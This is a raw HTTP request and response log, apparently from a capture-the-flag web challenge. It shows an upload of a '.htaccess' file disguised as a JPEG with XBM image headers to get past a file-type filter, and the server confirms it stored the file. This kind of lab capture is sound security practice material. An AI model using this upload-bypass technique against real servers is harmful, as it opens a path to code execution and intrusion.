 POST /index.php?action=upload.php HTTP/1.1
Host: ctf.dino209.cn:20107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------187000275216693057022380108392
Content-Length: 378
Origin: http://ctf.dino209.cn:20107
Connection: close
Referer: http://ctf.dino209.cn:20107/index.php?action=upload.php
Cookie: online_game=1; PHPSESSID=b89a4f2c8e18aa1b36f03a5f87a5e483
Upgrade-Insecure-Requests: 1
-----------------------------187000275216693057022380108392
Content-Disposition: form-data; name="upfile"; filename=".htaccess"
Content-Type: image/jpeg
#define width 20
#define height 20
-----------------------------187000275216693057022380108392
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------187000275216693057022380108392--
HTTP/1.1 200 OK
Date: Fri, 21 May 2021 15:21:02 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Content-Length: 76
Connection: close
Content-Type: text/html; charset=utf-8
<script>alert('文件上传成功，保存于：upload/.htaccess');</script>